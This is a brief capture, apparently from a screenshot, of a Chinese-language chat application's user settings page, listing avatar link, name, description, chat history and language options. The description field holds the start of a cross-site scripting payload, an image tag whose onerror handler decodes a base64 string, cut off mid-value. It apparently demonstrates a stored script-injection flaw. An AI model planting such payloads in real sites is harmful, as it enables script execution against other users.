 总览 配置
头像链接 https://eson.ninja/img/reol.png 保存
名称 Esonhugh 保存
描述 <img src=x onerror="const payload='PGRpdiByb2xlPSJub2 保存
聊天记录 导出 导入 清空
主题
语言 简体中文
重置用户信息 重置